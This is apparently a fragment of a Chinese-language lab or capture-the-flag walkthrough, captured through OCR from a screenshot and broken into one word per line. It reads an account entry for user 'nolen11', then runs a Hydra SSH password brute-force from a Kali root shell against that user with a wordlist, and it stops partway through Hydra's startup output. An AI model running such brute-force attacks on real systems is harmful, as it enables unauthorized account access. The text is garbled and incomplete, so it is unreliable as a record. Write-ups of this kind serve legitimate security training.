
该用户有一个有效 shell，
表示真实密码不在
x
/etc/shadow
nolen11:
x:
1000
:
1000
:nolen11
:/home/nolen
但是没有密码，选择爆破密码
┌──(
root
㉿
kali
)
-
[~]
└─# 
hydra
-l
nolen11
-P
 /
usr
/
share
/
word
Hydra
v9
.5 (
c
) 2023 
by
van
Hauser
/
THC
 &
Hydra
 (
https
://
github
.com
/
vanhauser-thc
[WARNING]
Many
SSH
configurations
limit